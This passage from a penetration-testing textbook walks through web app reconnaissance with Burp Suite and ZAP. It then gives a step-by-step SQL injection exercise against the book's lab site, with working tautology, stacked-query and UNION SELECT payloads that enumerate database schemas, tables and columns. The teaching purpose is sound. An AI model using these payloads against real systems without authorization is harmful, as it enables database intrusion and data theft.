
Figure 12.16: Trusting PortSwigger CA

Figure 12.17: Potential security risk warning
After clicking the Advanced button, click the Accept The Risk And Continue button, as shown in Figure 12.18.

Figure 12.18: Accept The Risk And Continue Button
Manual Browsing and Mapping
Now that you have a proxy set up, you're ready to start browsing the site, much as a member of the general public would. Make sure that you have disabled the intercepting proxy tool in Burp Suite—otherwise, you might end up with a number of queued requests in Burp Suite, and it will appear as though the website is stuck or hanging. This is a common problem for first time users of Burp Suite who are unaware that the browser will wait for user interaction with the tool when the intercept tool is enabled. Burp Suite will still log all of the responses and requests that you're sending and receiving.
It is useful to perform this step of manually browsing and mapping an application without testing for any specific vulnerabilities because it will give you an idea of how the site works, what its intended behavior or design is, and which areas you should focus on later. As someone new to web application hacking, you will almost certainly feel as though you don't have enough time to test every inch of a web application thoroughly. You should, however, be able to identify areas for further investigation and prioritize the parts of the site that you wish to test extensively. If you're looking at the web application hosted on the Hacker House book lab HTTPS port, then you'll see that someone on our team is a fan of My Little Pony. At first glance, this appears to be a fan site (see Figure 12.19).

Figure 12.19: The Book lab's web application (1)
Now that you have Burp Suite collecting information in the background, you should start to browse this website manually, making sure that you visit all of the pages and links and taking note of anything that you'd want to come back to and check out more thoroughly later. You will typically be looking for anything that gives away information about software in use, or where vulnerabilities could likely manifest themselves. Is there a CMS or framework powering this site? Can you tell what language is being used for server-side scripting? Are there options for users to supply their own input? Is there an authentication page where users supply a username and password to log on? Is there a new user registration form or contact form? Is there content on the site that looks as though it is being supplied from a backend database? If you see items for sale, or user posts or blog posts (to give just a couple of examples), then typically there will be a database, and you will want to see if there's a way to interact with it that the developer did not intend. You will also want to keep an eye on your browser's address bar. What do the URLs look like? There will likely be parameters that you can tamper with. At this stage, you do not want to delve too deeply into one aspect of the application, and instead get a feel for it and see how it works as a whole.
When browsing the web page shown in Figure 12.19, some things that immediately stand out as worthy of further investigation are as follows:
- The search box
- The user login form
- The Create New Account and Request New Password links
- The example XML link
- The fact that this appears to be a blog
If you scroll down the home page, you'll see more information, as shown in Figure 12.20. This certainly does appear to be some form of blog, as you will see “Posted By webadmin” and an RSS icon. At the very bottom of the page are the words “Powered by Drupal.” Drupal is a popular content management framework. If we can also obtain a version number, we can check for known Drupal vulnerabilities. If you click the
read more link underneath the image shown, you'll be taken to a new page with a URL similar to the following
http://192.168.56.104/?q=node/2, although the IP address you see may be different. This URL now contains a parameter, so we can add this to our list of items to investigate. Scroll down this page, and you'll see an Add New Comment form. You can use this to try and inject malicious strings or characters in order to probe for weaknesses. Add this form to your list of items to test as well. We'll certainly be coming back to this later!
Exactly what you're supposed to be looking for may not be very clear right away, which is where methodologies and checklists come in handy. You'll have a better idea of what to look for after we've explained a number of common vulnerabilities.
After spending some time browsing and making note of anything interesting, head back to Burp Suite's Target tab, and the Site Map sub-tab. The right side of this screen shows a pane containing the various requests that have been made under a series of headings: Host, Method, URL, and so forth. In the pane beneath this, you can see more tabs: for example, Request and Response, and below that, Raw, Params, Headers, and Hex. This allows you to view each request and response sent and received so far in various formats.

Figure 12.20: The book lab's web application (2)
You should also try using any forms that you find on the site, entering different combinations of usernames, passwords, special characters, and so on. We can intercept these form submission requests and responses to help us build a better picture of how the site works.
Spidering
We first mentioned spidering (synonymous with web crawling) in Chapter 7 in relation to search engines mapping web content. You can also make use of spidering to try to find hidden content or parts of a site that you missed while browsing manually. You should use caution when using a web spider—or any automated tool—as it's possible that its use may cause significant damage to a web application, especially if used with credentials. Hopefully, your client has provided access to a clone of their production environment to test (a staging or pre-production environment), rather than the real live site. Either way, you should, as always, use caution so as not to inconvenience either yourself or your client. The free edition of Burp Suite used to contain a Spider tool, but this is no longer the case. Fortunately, the OWASP Zed Attack Proxy (ZAP) (www.zaproxy.org) contains one. You can see ZAP's main screen in Figure 12.21.

Figure 12.21: ZAP's main screen
We recommend trying out ZAP's other functionality too, such as the Automated Scan tool, against our mail and book labs. For now, however, choose the spider tool by going to the Tools menu at the top of the screen and selecting Spider from the drop-down menu. You can also use the keyboard shortcut of Ctrl+Alt+S. A Spider dialog box will pop up (see Figure 12.22), allowing you to specify a Starting Point. You can enter this into the box in the form of
http://
<TargetIP>. You do not need to choose a Context or User. By leaving these options blank, the Spider will follow links as a non-authenticated user of the web application. You can choose the Spider Subtree Only option to prevent the Spider following external links. All other options can be left as they are. Click the Start Scan button and watch as ZAP sends requests to the target.

Figure 12.22: ZAP Spider dialog box
You can see these under the Spider tab in the lower half of the screen, as shown in Figure 12.23.

Figure 12.23: ZAP's Spider sending HTTP requests
The combination of manually browsing, using a spider and other web vulnerability scanners (like Dirb and Nikto), should give you a comprehensive view of the content of a web application. You should be on the lookout for “hidden” configuration files that reveal sensitive information, such as usernames, passwords, version information, and so on. If you export the data from multiple tools and combine it into a spreadsheet, this can help with later processing or input to additional tools.
Identifying Entry Points
One you have built a map of the target web application, either in Burp Suite, ZAP, or some other tool, such as a spreadsheet, you will want to identify the most likely places to be able to inject malicious input with a view to causing unexpected behavior. Burp Suite's site map view will show you a particular icon—a cog or gear—next to entries representing post requests. These are typically places to try accessing the backend database or the underlying infrastructure—the web server software or the OS, for example. Remember that not only form fields and URL parameters can be used as entry points; HTTP request headers, including cookies and other data that is passed to the application are also a viable means of entry. Once you have identified these entry points, you can begin injecting payloads into them in a systematic manner and observing the responses that come back. You can then compare these with the responses to legitimate requests that you have already observed. This can all be done manually (we will show you some examples soon), but this is also the basis on which web application vulnerability scanners work; that is, by injecting both benign and malicious payloads into entry points and comparing the returned results.
Web Vulnerability Scanners
Many tools have been developed to attempt to build up a picture of a website or web application's vulnerabilities quickly. The commercial version of Burp Suite contains some powerful tools, but there are free options available as well. You have already seen Dirb and Nikto, both of which can be run to ascertain a web application's weaknesses. SSLscan is another tool that you've come across that can be used to check for issues with a host's SSL/TLS.
Next, we will show you a couple of other tools. We recommend that you keep trying and testing new tools and remember never to rely on a tool's output.
Automated scanning tools for testing web applications (often called active scanners) allow you to cover a lot of ground quickly and to find obvious flaws, but they are not a substitute for manual testing, nor will they teach you much about the way that they find vulnerabilities.
Zed Attack Proxy
Zed Attack Proxy (ZAP) is a tool that is similar to Burp Suite. It contains various tools for testing web applications, and it is open source. The complete version can be downloaded and used for free, and it includes an active scanning tool, which you can launch using the keyboard shortcut Ctrl+Alt+A, or by selecting Active Scan from the Tools drop-down menu at the top of the main screen. Options can be set and the tool can be launched in almost exactly the same way as the Spider tool already demonstrated. Figure 12.24 shows the Alerts tab. Any issues found by the Active Scan will be added here. Notice that each issue can be selected, and you can read about it within ZAP. You will find extensive documentation on the ZAP homepage (www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) to help you use this tool.

Figure 12.24: ZAP's Alerts tab
Burp Suite Professional
The commercial version of Burp Suite, Burp Suite Professional, includes automated scanning in the form of its passive and active scanner. These tools are a great compliment to the manual testing and other automated tools that you'll be using. The passive scanner will use the web requests that you make, without altering them, in order to detect vulnerabilities, and the active scanner will send potentially thousands of custom requests to try to identify flaws. It is possible to control the nature of these requests carefully so that only certain parts of an application are tested and at a rate that will not overwhelm the underlying web server.
We recommend using Burp Suite Professional if you're going to be testing a lot of web applications, and after you've already learned how to find and exploit common web app flaws and weaknesses manually. Burp Suite Professional's Active Scanner, and indeed any automated web vulnerability scanner, will almost certainly produce a lot of false positives. Every issue found by tools such as these still needs to be verified manually, and often you'll find that there is no issue. Take the “credit card numbers found” issue, for example. Upon first seeing this, you may frantically start to rub your hands together and pat yourself on the back for finding such a critical issue so quickly. Perhaps you're a natural? Look again, however. The active scanner will flag as a potential flaw any string of digits loosely resembling a credit card number that it finds on any web page. This is just one example. In fact, Burp Suite Professional even includes a simple feature to label issues as false positives to help keep your results organized.
Skipfish
Skipfish (code.google.com/archive/p/skipfish) is a web application active scanning tool released by Google. This tool was authored by Michael Zalewski, whose work is seminal in security, having developed automated ways to find vulnerabilities at scale. Skipfish is an incredibly insightful open source vulnerability scanner that can perform form poisoning and a multitude of common attacks to identify OWASP Top 10 and many other vulnerabilities. This is a highly recommended open source alternative for command-line users who are comfortable using a range of tools. The output reports are generated in an easy-to-understand HTML format. This makes an excellent alternative to Burp Suite when used with Mitmproxy, however, as it is a more advanced tool that requires configuration and adjusting for effective use, we only suggest it when you are comfortable with using the earlier mentioned tools.
Finding Vulnerabilities
When testing a web application, you should use a combination of manual checks and automated scanning (using vulnerability scanners) to build up a list of potential vulnerabilities. Some scanners will identify and confirm certain vulnerabilities, but it is important that you understand how to manually test for and confirm at least the most important (in terms of their potential danger if left exposed, and how common they are in the real world) vulnerabilities.
To that end, we will now examine the vulnerabilities that appear in the OWASP Top 10, and explain how the majority can be manually identified and confirmed. When we talk about confirming vulnerabilities, we mean that they need to be exploited or proved to exist, and evidence for that captured and provided to your client in your final report.
One basic approach to testing an application is to work through each of the issues in the OWASP Top 10 in turn, and test identified entry points for each issue; although, as you will see, not every vulnerability can be checked in that way. You should certainly attempt to exploit the following vulnerabilities on the book lab's web application.
Injection
Injection appears at the top of the OWASP Top 10 (and has claimed the top spot for several years now), not because it is more common than all of the other vulnerabilities, but because of the combination of frequency, ease-of-exploitation, and potential damage from such attacks.
You've already seen how Operating System (OS) command injection can allow you to obtain a shell on a host, and that is exactly what you should attempt when assessing a web application. Sometimes you will be able to achieve command injection, but it is more likely that you will be able to achieve SMTP, XML, X-PATH or SQL injection. SQL injection allows an attacker to steal an entire database as well as gain access to the underlying OS using methods explored in the previous chapter. At the top of the list of what any organization can do to increase its public-facing web application's security should be to harden it against injection attacks.
There are many forms of injection affecting all types of application and backend storage—not just web applications. You've seen a lot of injection attacks already in this book—such as, OS command injection, and LDAP injection. All of these belong to this same injection class of vulnerabilities. Many injection vulnerabilities, regardless of the system or application (it could be a desktop email client, web application, or smartphone application) stem from a lack of input validation, typically server-side input validation. Many applications can be hardened through improving input validation and filtering. Remember that improving client-side validation is never a suitable security control if server side input validation is not performed. A useful resource, which you may deem necessary to reference in your final report to your client, is the OWASP Application Security Verification Standard, which can be found at owasp.org/www-project-application-security-verification-standard.
SQL Injection
When it comes to web applications, one particular form of injection that has made countless headlines and still poses a risk is SQL injection. Most automated tools do a good job of detecting this high-profile vulnerability, but we will now show you how to find and exploit such flaws manually. During your manual browsing and exploration of the book lab's web application, perhaps you stumbled across the “pony app,” which is nothing more than an image gallery. Perhaps you noticed the parameters in the URL for this page? This web application hosted by our book lab has a photo album of sorts where you can view an image and some text by clicking different links (see Figure 12.25). Notice the address for this page and how it changes when you click these links. It will look like this: http://<TargetIP>/ponyapp/?id=2&image=dashie.png.

Figure 12.25: Derpy Pony Picture Viewer
Suppose that these images and text are stored in a database—what might the SQL query used to select each image and image caption look like? You can get an idea by looking at the parameters in the URL. There is an id parameter and an image parameter. You can easily perform some basic checks here using parameter tampering, but first look at what happens when you click on each of the links on this page to change the image. Clicking on the
3 link changes the id to
3 and
image=pinkiepie.png. Instead of clicking on a link, try manually changing that id parameter in your browser. If you change this to a
2, the text changes to Rainbow dash!, but the image stays the same. Perhaps changing the id parameter only alters the caption that is displayed. The image parameter could be a filename. The id parameter could be the primary key in a table that stores image captions. Changing the id to
4 results in no message being displayed, so perhaps there are only three entries in the underlying table.
To check for the possibility of SQL injection, add a single tick (
‛) after a valid id parameter—for example,
1—so that the URL looks like this (your target IP address may be different):
http://192.168.56.104/ponyapp/?id=1'&image=derpy.png
If there is an underlying SQL statement here, then this could alter it and cause an error. Sometimes, this will cause an HTTP 500 error message to appear, and you could see detailed information about the problem. This information should not be visible to members of the public or would-be attackers. In this particular case, no error message is displayed, but the application stops working as it should. Notice that no caption is displayed when entering a valid id such as
1. This is a common first indication of a SQL injection flaw. Adding another single tick to your input should be tried next. If the application works correctly again, then this is another common indicator:
http://192.168.56.104/ponyapp/?id=1"&image=derpy.png
In the case of this book lab web application, though, a second single tick mark does not return the application to its working state. Let's assume that there is a flaw here, however, and try altering the underlying query. The next thing you should try is
id=1 OR 1=1, which is perfectly valid SQL. Since 1 always equals 1, this statement will be interpreted as
id=1 OR True. This means that the query will not only return a single record whose id is equal to 1, but all records regardless of their id, assuming that the query can be altered. To attempt this, your URL should look like the following. The spaces should work when entered into your browser's address bar. If not, use a plus symbol (
+) instead of a space or
%20 (a URL encoded space):
http://192.168.56.104/ponyapp/?id=1 OR 1=1&image=derpy.png
You will see that three captions are returned as shown in the following screen. You have been able to alter the underlying SQL query, and this confirms a SQL injection flaw.
Derpy says hiRainbow dash!Computers are awesome
Let's suppose that the underlying SQL query, as specified by the developer of this site, looks like the following:
SELECT description FROM ponypics WHERE id = <id>By using
id=1 OR 1=1, which will always be evaluated as true, then the modified query to be executed reads as follows:
SELECT description FROM ponypics WHERE id = TRUEWhat this will do is return all rows from the table, where
id has a value, rather than just a single row.
In fact, replacing the
1=1 with
true or simply
1, within the URL will also work, but that isn't always the case. Try these two URLs, and you should get the same results:
http://192.168.56.104/ponyapp/?id=1 OR 1=1&image=derpy.png
http://192.168.56.104/ponyapp/?id=1 OR true&image=derpy.png
At this point, you can safely assume that there is a table with three records in it, and that one of the columns is a caption or comment column that contains these strings. That table may look like the following (we're still guessing at this point), but we have more information now:
| ID | DESCRIPTION |
| 1 | Derpy says hi |
| 2 | Rainbow dash! |
| 3 | Computers are awesome |
This is a non-blind SQL injection flaw. You are able to inject some SQL and see a visible change to the web application’s output; that is, a change in behavior of the website. Oftentimes, it can be subtler than this, and you would not see any change in visible output, which is referred to as blind SQL injection. There are other ways to detect this type of flaw, and we'll get to those later.
You know that you can alter the existing SQL query, but is it possible to stack further queries on top of this? Try the following code snippet, which attempts to end the original query with a semicolon (
;) and then start a new query after it, which is perfectly valid SQL syntax:
http://192.168.56.104/ponyapp/?id=1;select @@version&image=fooThe initial, expected query is terminated with a semicolon (
;) and a new query is added:
select @@version. Remember that
@@version is a valid built-in function. The semicolon (
;) terminates the line, and then you add a new query. Yet, in this case, it doesn't appear that stacked queries work through this application since there is no version information being sent back from the database. Try using the
UNION keyword next, which is used when you want to output the contents of more than one table at the same time but view the rows and columns as though they belong to one table. (You might think that
JOIN would be a better keyword to describe this, but a
JOIN in SQL is something else entirely and is used to join tables based on the relationships between them.)
For a
UNION query to work, the queries that are to be output in union need to have the same number of columns. In this case, the original query returns just one column—a description column as far as we can tell. Whatever we add to the original query using a union should also output one column. The
@@version function only returns one column (and one row) too, so this is a good candidate with which to begin. Try the following:
http://192.168.56.104/ponyapp/?id=1 UNION SELECT @@VERSION&image=derpy.pngYou should see that the version information is output this time:
Derpy says hi5.1.73-1
This query works because both the original query and the
@@VERSION function return a single column. You can add additional empty columns to a
UNION query using the
null keyword. If you do this as follows, the query will not work because the original query returns a single column, while the additional part returns two columns—the
@@VERSION output and a
null or empty column:
http://192.168.56.104/ponyapp/?id=1 UNION SELECT @@version,null&image=derpy.pngYou can see that
null really does work by using the following query:
http://192.168.56.104/ponyapp/?id=1 UNION SELECT null&image=derpy.pngThat query is perfectly valid. Only this time, instead of the version number being displayed, a single blank (or null) field is shown. The original query and the union both balance—they return a single column. Sometimes, you will need to add multiple NULL columns to the original query and your union query in a process known as balancing the SQL query. You can start with one NULL column and keep adding NULL columns until you get the correct number of columns that do not produce an error. Remember that when you’re using UNION
, the query you inject must return the same number of columns as the original query.
You have performed some very basic SQL injection, but let's take it further and see how you could begin to map out the database and extract data from other tables. Alter your query as follows:
http://<TargetIP>/ponyapp/?id=1 UNION SELECT schema_name FROM information_schema.schemata&image=derpy.pngHere you are querying the schemata table in the
information_schema database. This query will return the
schema_name column, which will tell you the names of other databases running on this server:
Derpy says hiinformation_schemadrupalmysqlpony
Now that you know the names of these databases, you can list the tables within them. To list the tables within the
pony database, you can do the following. If you want to list the tables in the
drupal database, just change
'pony' to
'drupal'.
http://<TargetIP>/ponyapp/?id=1 UNION SELECT table_name FROM information_schema.tables WHERE table_schema = ‘pony’&image=derpy.png
Derpy says hiponypicsponyuser
That statement resulted in
ponypics and
ponyuser being displayed. These are the names of the tables within the
pony database. Perhaps the
ponypics table is the one that stores the descriptions for each image. Try listing the columns of that table as follows:
http://192.168.56.104/ponyapp/?id=1 UNION SELECT column_name FROM information_schema.columns WHERE table_name = ‘ponypics’&image=derpy.pngYou will see that our earlier guess wasn't correct. Thanks to that last query, you now know that the table has three columns:
iddescriptionimage
Once you have the names of databases, tables, and columns, you can start querying to extract data rather than just metadata. For example:
